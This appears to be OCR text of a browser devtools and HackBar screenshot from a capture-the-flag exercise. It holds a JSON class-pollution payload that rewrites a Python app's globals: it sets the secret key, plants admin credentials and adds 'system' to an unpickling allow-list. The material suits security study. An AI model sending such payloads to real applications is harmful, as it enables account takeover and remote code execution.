 {"status":"success","message":"Register Success!","redirect":"/login"}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
"__init__":{
"__globals__":{
"secret_key":"666666",
"NewUser":{
"username":"admin",
"password":"123123"
},
"safe_modules":"builtins",
"safe_names":["getattr","system","dict","globals"]
}
}
Name
User-Agent
Name
Accept
Name
Accept-Encoding
Name
Accept-Language